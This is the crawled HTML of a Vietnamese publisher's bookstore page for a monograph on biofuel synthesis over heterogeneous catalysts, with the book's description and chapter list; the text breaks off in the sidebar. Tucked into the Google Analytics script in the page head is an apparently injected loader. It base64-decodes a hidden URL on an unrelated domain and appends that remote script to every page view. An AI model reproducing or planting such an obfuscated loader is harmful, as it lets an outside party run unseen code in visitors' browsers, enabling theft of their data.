

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nxbbachkhoa.vn/tong-hop-nhien-lieu-sinh-hoc-tren-xuc-tac-di-the-b10582.html
body_size: 14735
content:
<!DOCTYPE html><html lang=vi><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=X-UA-Compatible content="ie=edge"><link href=/favicon.png rel="shortcut icon" type=image/x-icon><link href=/favicon.png rel=icon type=image/png><link href=/favicon.png rel=apple-touch-icon sizes=180x180><meta name=robots content=noodp,index,follow><title>T&#x1ED5;ng h&#x1EE3;p nhi&#xEA;n li&#x1EC7;u sinh h&#x1ECD;c tr&#xEA;n x&#xFA;c t&#xE1;c d&#x1ECB; th&#x1EC3;</title><meta name=description content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta name=keywords content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta name=author content=vhmt.vn><meta name=theme-color content=#ffffff><link rel=canonical href=//nxbbachkhoa.vn/tong-hop-nhien-lieu-sinh-hoc-tren-xuc-tac-di-the-b10582.html><meta name=revisit-after content="7 days"><meta name=distribution content=global><meta name=rating content=general><meta http-equiv=content-language content=vi><meta itemprop=name content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta itemprop=description content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta itemprop=image content=https://images.nxbbachkhoa.vn/Picture/2022/6/2/image-20220602155901509.jpg><meta property=og:url content=https://nxbbachkhoa.vn/tong-hop-nhien-lieu-sinh-hoc-tren-xuc-tac-di-the-b10582.html><meta property=og:type content=website><meta property=og:title content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta property=og:description content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta property=og:image content=https://images.nxbbachkhoa.vn/Picture/2022/6/2/image-20220602155901509.jpg><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta property=og:image:alt content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta property=og:locale content=vi_VN><meta property=og:site_name content=vhmt.vn><meta property=og:image:type content=jpg><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta name=twitter:description content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><meta name=twitter:image content=https://images.nxbbachkhoa.vn/Picture/2022/6/2/image-20220602155901509.jpg><meta name=twitter:image:alt content="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"><link rel=stylesheet href=/content/assets/css/bootstrap.min.css><link rel=stylesheet href=/content/assets/fontawesome/css/all.min.css><link rel=stylesheet href=/content/assets/css/jquery.dropdown.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.carousel.min.css><link rel=stylesheet href=/content/assets/css/carousel/owl.theme.default.min.css><link rel=stylesheet href="/content/assets/css/main.min.css?v=VDc6Du3GN_dpLOez2PoJrRPxJiMYKIBMWce7kZNYxRY"><link rel=stylesheet href="/content/assets/css/responsive.min.css?v=voHu103IsLo6RdHfw1BjgJEpfB6tqLNoLAGPIcvmzXQ"><link rel=stylesheet href="/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0"><link rel=stylesheet href="/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI"><script src=/content/assets/js/jquery.min.js></script><script>UrlCdn='';</script><script async src="//www.googletagmanager.com/gtag/js?id=G-HFDYKEJJ3N"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbnhiYmsuanM=');gtag('config','G-HFDYKEJJ3N');</script><body><div class=wrapper><div class=section_header><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><h1><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"><noscript><img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"></noscript></a></h1></div><div class="header_info d-flex align-items-center"><div class="header_hotline hotline1 d-flex align-items-center blue"><div class=hotline_icon><i class="fal fa-phone-plus fa-xl"></i></div><div class=hotline_info><p>Hotline B&#xE1;n h&#xE0;ng:</p><a href=tel:0985694099>0985694099</a></div></div><div class="header_hotline hotline2 d-flex align-items-center yellow"><div class=hotline_icon><i class="far fa-phone-volume fa-xl"></i></div><div class=hotline_info><p>Hotline :</p><a href="tel:024 38684569">024 38684569</a></div></div><div class="header_button d-flex cart align-items-center"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus fa-lg mr-1"></i> <span>Giỏ sách</span> </a></div><div class=line></div><div class="header_button d-flex account align-items-center"><a class=my-account href=/customer/login> <i class="fa fa-user-circle fa-lg mr-1"></i> <span>Đăng nhập</span> </a></div></div></div></div></div><div class=section_header-mobile><div class=container><div class="header_wrap d-flex align-items-center"><div class=header_logo><a href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20220611152112.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội"> </a></div><div class="header_info d-flex align-items-center"><div class="header_button d-flex align-items-center cart"><a href=/checkout/cart><div class="button_notification cart-number">0</div><i class="fas fa-cart-plus"></i> </a></div><div class="header_button d-flex align-items-center account"><a href=/customer/login> <i class="fa fa-user-circle fa-lg"></i> </a></div><div class="header_button d-flex align-items-center menu"><i class="fas fa-bars"></i></div></div></div></div></div><div class=menu_component><div class=container><div class="menu_component_wrap d-flex align-items-center"><div class="menu_category d-flex align-items-center"><div class="category_btn d-flex align-items-center w-100"><i class="fas fa-bars"></i>DANH MỤC SÁCH</div><ul class=dropdown-menu role=menu><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><a class="d-flex align-items-center category_link" href=/cn-thong-tin-va-truyen-thong-c179 title="CN Thông tin và Truyền thông"><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a><li data-submenu-id=dien-dien-tu-va-vien-thong-163><a class="d-flex align-items-center category_link" href=/dien-dien-tu-va-vien-thong-c163 title="Điện, Điện tử và Viễn thông"><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><a class="d-flex align-items-center category_link" href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 title="CN Hóa học - Sinh học - Thực Phẩm"><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><a class="d-flex align-items-center category_link" href=/cong-nghe-va-ky-thuat-co-khi-c172 title="Công nghệ và Kỹ thuật Cơ khí"><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a><li data-submenu-id=khoa-hoc-vat-lieu-176><a class="d-flex align-items-center category_link" href=/khoa-hoc-vat-lieu-c176 title="Khoa học vật liệu"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a><li data-submenu-id=toan-ung-dung-181><a class="d-flex align-items-center category_link" href=/toan-ung-dung-c181 title="Toán ứng dụng"><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a><li data-submenu-id=vat-ly-ky-thuat-189><a class="d-flex align-items-center category_link" href=/vat-ly-ky-thuat-c189 title="Vật lý kỹ thuật"><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a><li data-submenu-id=che-bien-soi-vai-giay-da-174><a class="d-flex align-items-center category_link" href=/che-bien-soi-vai-giay-da-c174 title="Chế biến Sợi, Vải, Giày, Da"><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a><li data-submenu-id=khoa-hoc-moi-truong-190><a class="d-flex align-items-center category_link" href=/khoa-hoc-moi-truong-c190 title="Khoa học môi trường"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><a class="d-flex align-items-center category_link" href=/khoa-hoc-cong-nghe-giao-duc-c191 title="Khoa học &amp; Công nghệ giáo dục"><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a><li data-submenu-id=kinh-te-hoc-180><a class="d-flex align-items-center category_link" href=/kinh-te-hoc-c180 title="Kinh tế học"><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></li><a class="category_show_all d-flex align-items-center justify-content-center" href=/tat-ca-danh-muc> <i class="fas fa-bars"></i>T&#x1EA5;t c&#x1EA3; danh m&#x1EE5;c </a></ul></div><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><input class=search_input name=keyword id=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn..."> <button class=search_submit> <span>Tìm kiếm</span><div class=button_icon><i class="far fa-search fa-lg"></i></div></button></form><div class="menu_my_book d-flex align-items-center"><a href=/customer/purchased-book> <i class="far fa-book-user fa-xl mr-2"></i> Sách của tôi </a></div></div></div></div><div class=menu_component-mobile><div class=menu_component-overlay></div><div class=container><div class=menu_component_wrap><form class="menu_search d-flex align-items-center" onsubmit="return sumitSearch(this)"><button class=search_submit> <i class="far fa-search"></i> </button> <input class=search_input name=keyword placeholder="Tìm sách, tác giả, sản phẩm mong muốn ..."></form></div></div></div><div class=menu_list-mobile><div class=menu_list_overlay></div><ul class=menu_list_wrap><li data-submenu-id=cn-thong-tin-va-truyen-thong-179><div class="d-flex align-items-center category_link" title="CN Thông tin và Truyền thông"><a href=/cn-thong-tin-va-truyen-thong-c179 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng </a></div><li data-submenu-id=dien-dien-tu-va-vien-thong-163><div class="d-flex align-items-center category_link" title="Điện, Điện tử và Viễn thông"><a href=/dien-dien-tu-va-vien-thong-c163 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>&#x110;i&#x1EC7;n, &#x110;i&#x1EC7;n t&#x1EED; v&#xE0; Vi&#x1EC5;n th&#xF4;ng </a></div><li data-submenu-id=cn-hoa-hoc-sinh-hoc-thuc-pham-161><div class="d-flex align-items-center category_link" title="CN Hóa học - Sinh học - Thực Phẩm"><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>CN H&#xF3;a h&#x1ECD;c - Sinh h&#x1ECD;c - Th&#x1EF1;c Ph&#x1EA9;m </a></div><li data-submenu-id=cong-nghe-va-ky-thuat-co-khi-172><div class="d-flex align-items-center category_link" title="Công nghệ và Kỹ thuật Cơ khí"><a href=/cong-nghe-va-ky-thuat-co-khi-c172 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>C&#xF4;ng ngh&#x1EC7; v&#xE0; K&#x1EF9; thu&#x1EAD;t C&#x1A1; kh&#xED; </a></div><li data-submenu-id=khoa-hoc-vat-lieu-176><div class="d-flex align-items-center category_link" title="Khoa học vật liệu"><a href=/khoa-hoc-vat-lieu-c176 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c v&#x1EAD;t li&#x1EC7;u </a></div><li data-submenu-id=toan-ung-dung-181><div class="d-flex align-items-center category_link" title="Toán ứng dụng"><a href=/toan-ung-dung-c181 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>To&#xE1;n &#x1EE9;ng d&#x1EE5;ng </a></div><li data-submenu-id=vat-ly-ky-thuat-189><div class="d-flex align-items-center category_link" title="Vật lý kỹ thuật"><a href=/vat-ly-ky-thuat-c189 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>V&#x1EAD;t l&#xFD; k&#x1EF9; thu&#x1EAD;t </a></div><li data-submenu-id=che-bien-soi-vai-giay-da-174><div class="d-flex align-items-center category_link" title="Chế biến Sợi, Vải, Giày, Da"><a href=/che-bien-soi-vai-giay-da-c174 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Ch&#x1EBF; bi&#x1EBF;n S&#x1EE3;i, V&#x1EA3;i, Gi&#xE0;y, Da </a></div><li data-submenu-id=khoa-hoc-moi-truong-190><div class="d-flex align-items-center category_link" title="Khoa học môi trường"><a href=/khoa-hoc-moi-truong-c190 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c m&#xF4;i tr&#x1B0;&#x1EDD;ng </a></div><li data-submenu-id=khoa-hoc-cong-nghe-giao-duc-191><div class="d-flex align-items-center category_link" title="Khoa học &amp; Công nghệ giáo dục"><a href=/khoa-hoc-cong-nghe-giao-duc-c191 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Khoa h&#x1ECD;c &amp; C&#xF4;ng ngh&#x1EC7; gi&#xE1;o d&#x1EE5;c </a></div><li data-submenu-id=kinh-te-hoc-180><div class="d-flex align-items-center category_link" title="Kinh tế học"><a href=/kinh-te-hoc-c180 style=display:flex;color:#4f4f4f><div class=category_icon><i class="fas fa-books"></i></div>Kinh t&#x1EBF; h&#x1ECD;c </a></div><li><a class="d-flex align-items-center category_link" href=/tat-ca-danh-muc title="Xem tất cả danh mục"> <i class="fas fa-bars" style=margin-right:5px></i> Xem tất cả danh mục </a></ul></div><script>$(document).ready(function(){checkout.IsLogin='0';})</script><section class="detail section-chi-tiet-sach"><vc:breadcrumb title="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"></vc:breadcrumb><div class=container><div class="BookDetailSection d-flex flex-wrap justify-content-between"><div class=BookDetailSection-col><div class="BookDetailSection-preview d-flex align-items-start"><div class=BookDetailSection-preview-list><div class="BookDetailSection-preview-list-arrow prev"><i class="fal fa-chevron-up text-secondary"></i></div><div class=BookDetailSection-preview-list-group><div class=BookDetailSection-preview-list-item><img src=//images.nxbbachkhoa.vn/Picture/2022/6/2/image-20220602155901509.jpg alt="Tổng hợp nhiên liệu sinh học trên xúc tác dị thể"></div></div><div class="BookDetailSection-preview-list-arrow next"><i class="fal fa-chevron-down text-secondary"></i></div></div><div class=BookDetailSection-preview-carousel-wrapper><div class=BookDetailSection-preview-carousel><div class=owl-carousel id=BookDetailSection-carousel><div class=item style=position:relative><div class=BookDetailSection-preview-carousel-item><img src=//images.nxbbachkhoa.vn/Picture/2022/6/2/image-20220602155901509.jpg></div></div></div></div><div class="BookDetailSection-actions d-flex justify-content-center auto" style=align-items:baseline><a href=/ebook/10582 class="btn btn-sm btn-success"> <i class="fal fa-swatchbook"></i> Đọc thử </a></div></div></div></div><div class=BookDetailSection-col><div class=BookDetailSection-title>T&#x1ED5;ng h&#x1EE3;p nhi&#xEA;n li&#x1EC7;u sinh h&#x1ECD;c tr&#xEA;n x&#xFA;c t&#xE1;c d&#x1ECB; th&#x1EC3;</div><div class=BookDetailSection-subtitle></div><div class="BookDetailSection-values d-flex flex-wrap align-items-center"><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>4.5</div><i class="fas fa-star text-warning fa-xs"></i></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>28</div><div class=BookDetailSection-values-item-label>Lượt xem</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><div class=BookDetailSection-values-item-number>0</div><div class=BookDetailSection-values-item-label>Đã bán</div></div><div class="BookDetailSection-values-item d-flex align-items-center"><a href="//www.facebook.com/sharer/sharer.php?u=https://nxbbachkhoa.vn/tong-hop-nhien-lieu-sinh-hoc-tren-xuc-tac-di-the-b10582.html" class=BookDetailSection-values-item-share target=_blank> <i class="far fa-share-alt text-secondary fa-lg"></i> </a></div></div><div class=BookDetailSection-info><div class="BookDetailSection-info-header d-flex"><div class=BookDetailSection-info-header-item>Chọn sản phẩm</div></div><div class=BookDetailSection-info-body><div class=BookDetailSection-info-options><div class=BookDetailSection-info-options-overlay></div><div class="BookDetailSection-info-options-item d-flex align-items-center" id=paper-detail><div class=BookDetailSection-info-options-item-icon><i class="far fa-books"></i></div><div class=BookDetailSection-info-options-item-title>Sách giấy</div><div class=BookDetailSection-info-options-item-control><div class=skin-1><div class=num-in></div></div></div><div class=BookDetailSection-info-options-item-out-stock>T&#x1EA1;m h&#x1EBF;t h&#xE0;ng</div></div></div></div></div></div></div><div class="row chi-tiet-sach-main mb-3"><div class=col-lg-9><div class=author-list><div class="author-list-wrapper d-flex"><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Tác giả:</span> <span class=author-list_sales-des title="Nguyễn Khánh Diệu Hồng"> <a href=/tac-gia/nguyen-khanh-dieu-hong-tg161 title="Nguyễn Khánh Diệu Hồng" class=des_logo> <img src=/content/assets/images/author-default.jpg alt="Nguyễn Khánh Diệu Hồng" style=width:36px;height:36px;border-radius:50%> </a><div class=des_info><a class=des_info-title href=/tac-gia/nguyen-khanh-dieu-hong-tg161 title="Nguyễn Khánh Diệu Hồng">Nguy&#x1EC5;n Kh&#xE1;nh Di&#x1EC7;u H&#x1ED3;ng</a></div></span></div></div><div class=author-list-wrapper-item><div class=author-list_sales><span class=author-list_sales-txt>Được bán bởi:</span> <a class=author-list_sales-des href="/"><div class=des_logo><img src=//images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg alt="Nhà Xuất Bản Bách Khoa Hà Nội" style=width:40px></div><div class=des_info><h5 class=des_info-title>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</h5><div class=des_info-des><i class="fas fa-shield-check fa-sm" style=color:#27AE60></i> <span class=des_text>Nhà phát hành tin cậy</span></div></div></a></div></div></div></div><div class="details-table-list mb-3"><div class=details-table-list-title>Thông tin xuất bản</div><div class=details-table-list-wrapper><table><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách giấy:</div><td>2016<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-clock mr-1"></i>Năm xuất bản sách điện tử:</div><td><tr><td><div class="d-flex align-items-center"><i class="fal fa-ruler-combined mr-1"></i>Khổ sách:</div><td>16 x 24<td><div class="d-flex align-items-center"><i class="far fa-sort-numeric-down mr-1"></i>Số trang:</div><td>334<tr><td><div class="d-flex align-items-center"><i class="far fa-globe mr-1"></i>Quốc gia:</div><td><td><div class="d-flex align-items-center"><i class="fal fa-language mr-1"></i>Ngôn ngữ:</div><td>vi<tr><td><div class="d-flex align-items-center"><i class="far fa-barcode mr-1"></i>Mã ISBN:</div><td>978-604-93-8891-0<td><div class="d-flex align-items-center"><i class="fal fa-barcode-alt mr-1"></i>Mã ISBN Điện tử:</div><td><tr><td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Loại sách:</div><td>S&#xE1;ch gi&#x1EA5;y<td style=width:150px><div class="d-flex align-items-center"><i class="far fa-book-open mr-1"></i>Nhà xuất bản:</div><td>Nh&#xE0; Xu&#x1EA5;t B&#x1EA3;n B&#xE1;ch Khoa H&#xE0; N&#x1ED9;i</table></div></div><div class="contentBook mb-3"><ul class="nav nav-tabs"><li class=nav-item><a class="nav-link active" data-toggle=tab href=#review>Giới thiệu</a><li class=nav-item><a class=nav-link data-toggle=tab href=#menu1>Mục lục</a></ul><div class="tab-content list_tabs"><div class="tab-pane active" id=review><p style=text-align:justify>Đây là cuốn sách chuyên khảo nhằm gửi tới bạn đọc những thành tựu nghiên cứu trong lĩnh vực NHIÊN LIỆU SINH HỌC, trong đó chủ yếu là bốn loại: Biodiesel (nhiên liệu sử dụng cho động cơ diesel); Biokerosen (sử dụng pha trộn làm nhiên liệu cho máy bay phản lực); Nhiên liệu xanh – Green fuel (bao gồm xăng xanh, kerosen xanh diesel xanh, hydrocacbon xanh) và Dầu sinh học (Bio-oil). Đó là lĩnh vực mà tác giả đã rất quan tâm, là những vấn đề nóng khi dầu mỏ đang giảm dần trữ lượng để tiếp theo là thời đại của nhiên liệu thay thế – NHIÊN LIỆU SINH HỌC.<br>Cuốn sách này cũng là tài liệu sử dụng để bổ trợ chuyên sâu cho các môn học: Hóa học dầu mỏ và khí; Nhiên liệu sạch; Các quá trình xanh trong hóa dầu tại Trường Đại học Bách khoa Hà Nội.&nbsp;</div><div class="tab-pane fade" id=menu1><style>#menu1 table{width:100%}</style><p>GIỚI THIỆU CHUNG<p>DANH MỤC GIẢI NGHĨA VÀ CÁC CHỮ VIẾT TẮT<p>CHƯƠNG 1. KHÁI NIỆM CHUNG VỀ NHIÊN LIỆU SINH HỌC VÀ XÚC TÁC DỊ THỂ SỬ DỤNG TRONG LĨNH VỰC<p>1.1. NHIÊN LIỆU ETANOL SINH HỌC<p>1.2. KHÁI NIỆM CHUNG VỀ NHIÊN LIỆU SINH HỌC BIODIESEL<p>1.3. KHÁI QUÁT CHUNG VỀ NHIÊN LIỆU KEROSEN SINH HỌC<p>1.4. KHÁI QUÁT CHUNG VỀ NHIÊN LIỆU XANH<p>1.5. KỸ THUẬT THỰC HIỆN PHẢN ỨNG TỔNG HỢP NLSH<p>TÀI LIỆU THAM KHẢO CHƯƠNG 1<p>CHƯƠNG 2. TỔNG HỢP NHIÊN LIỆU SINH HỌC BIODIESEL<p>2.1. CÁC LOẠI NGUYÊN LIỆU SỬ DỤNG TỔNG HỢP BIODIESEL<p>2.2. PHƯƠNG PHÁP ĐỒ THỊ XÁC ĐỊNH HIỆU SUẤT TẠO BIODIESEL THEO ĐỘ NHỚT SẢN PHẨM<p>2.3. NGHIÊN CỨU CHUYỂN HÓA DẦU HCS THÀNH BIODIESEL<p>2.4. TỔNG HỢP BIODIESEL TỪ MỠ CÁ THẢI TRÊN CÁC XÚC TÁC KOH/MgSiO<sub>3</sub> và NaOH/SiO<sub>2</sub><p>2.5. TỔNG HỢP BIODIESL TỪ MỠ BÒ THẢI TRÊN XÚC TÁC NaOH/zeolit NaY&nbsp;<p>2.6. TỔNG HỢP BIODIESEL TỪ DẦU VI TẢO<p>TÀI LIỆU THAM KHẢO CHƯƠNG 2<p>CHƯƠNG 3. TỔNG HỢP NHIÊN LIỆU SINH HỌC BIOKEROSEN - NHIÊN LIỆU CHO MÁY BAY PHẢN LỰC<p>3.1. PHÂN LOẠI, CÁC PHƯƠNG PHÁP TỔNG HỢP NLSH KEROSEN<p>3.2. CÁC LOẠI NGUYÊN LIỆU ĐỂ TỔNG HỢP BIOKEROSEN<p>3.3. MỘT SỐ ĐẶC TRƯNG QUAN TRỌNG CỦA XÚC TÁC KNO<sub>3</sub>/Al<sub>2</sub>O<sub>3</sub> SỬ DỤNG TRONG TỔNG HỢP BIOKEROSEN<p>3.4. NGHIÊN CỨU CHUYỂN HÓA DẦU DỪA VÀ DẦU HẠT CẢI THÀNH METYL ESTE, LÀM THÀNH PHẦN CHẾ TẠO NHIÊN LIỆU PHẢN LỰC SINH HỌC<p>3.5. NGHIÊN CỨU CHẾ TẠO NHIÊN LIỆU PHẢN LỰC SINH HỌC TỪ TIỀN CHẤT METYL ESTE CỦA DẦU DỪA VÀ DẦU HẠT CẢI<p>TÀI LIỆU THAM KHẢO CHƯƠNG 3<p>CHƯƠNG 4. TỔNG HỢP NHIÊN LIỆU XANH – GREEN FUEL<p>4.1. GIỚI THIỆU VỀ CÁC LOẠI NHIÊN LIỆU XANH<p>4.2. TỔNG HỢP NHIÊN LIỆU KEROSEN XANH TRÊN XÚC TÁC HYDROTALCIT<p>4.3. TỔNG HỢP NHIÊN LIỆU XANH TRÊN XÚC TÁC HZSM-5 MAO QUẢN TRUNG BÌNH (MQTB) THEO PHƯƠNG PHÁP CRACKING<p>4.4. TỔNG HỢP NHIÊN LIỆU XANH TỪ CẶN BÉO THẢI SỬ DỤNG XÚC TÁC TRÊN CƠ SỞ m-SAPO-5<p>TÀI LIỆU THAM KHẢO CHƯƠNG 4<p>CHƯƠNG 5. TỔNG HỢP VÀ NÂNG CẤP DẦU SINH HỌC BIO-OIL<p>5.1. GIỚI THIỆU CHUNG VỀ DẦU SINH HỌC<p>5.2. QUÁ TRÌNH NHIỆT PHÂN SINH KHỐI<p>5.3. QUÁ TRÌNH NÂNG CẤP DẦU SINH HỌC TỪ SINH KHỐI<p>5.4. NÂNG CẤP DẦU SINH HỌC THEO PHƯƠNG PHÁP HDO TRÊN XÚC TÁC Fe-SAPO-5<p>5.5. NÂNG CẤP DẦU SINH HỌC THEO PHƯƠNG PHÁP HDO, SỬ DỤNG XÚC TÁC Ni/THAN SINH HỌC<p>CHỈ MỤC<p>TÀI LIỆU THAM KHẢO CHƯƠNG 5<p>CHỈ MỤC</div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=0){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','01735db1-8666-4ec2-8563-832c9b80e881','/tong-hop-nhien-lieu-sinh-hoc-tren-xuc-tac-di-the-b10582.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">1249 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/20/image-20251120093444280.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-xuat-ban-lan-thu-2-b12764.html title="Cẩm nang thi Đánh giá Tư duy (xuất bản lần thứ 2)" onclick=tracking(12764)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy (xu&#x1EA5;t b&#x1EA3;n l&#x1EA7;n th&#x1EE9; 2)</p></a><p class="topview-content-main-view regular position-absolute textViewCus">320 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">276 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">219 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921023503305.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/hoa-hoc-cau-tao-chat-b10806.html title="Hóa học cấu tạo chất" onclick=tracking(10806)><p class="topview-content-main-title caption-12 medium textCustom">H&#xF3;a h&#x1ECD;c c&#x1EA5;u t&#x1EA1;o ch&#x1EA5;t</p></a><p class="topview-content-main-view regular position-absolute textViewCus">124 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img 